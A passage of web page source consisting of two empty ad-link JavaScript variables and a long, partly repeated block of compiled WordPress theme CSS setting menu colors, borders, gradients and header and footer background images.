var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1c3945;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1c3945 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1c3945;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1c3945;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1c3945 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1c3945;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1c3945 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1c3945 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1c3945;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1c3945;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1c3945;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(28, 57, 69, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1c3945;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1c3945;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1c3945 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1c3945;
    }
    
    


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffd6a8;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffd6a8;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffd6a8 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffd6a8;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #1e73be;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-bg:before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/header-bg-300x63-1.png');
    }

    
    .td-header-bg:before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/footer-bg.png');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
	.td-sub-footer-copy {
		font-size:14px;
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1c3945;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1c3945 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1c3945;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1c3945;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1c3945 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1c3945;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1c3945 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1c3945 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1c3945;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1c3945;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1c3945;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(28, 57, 69, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1c3945;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
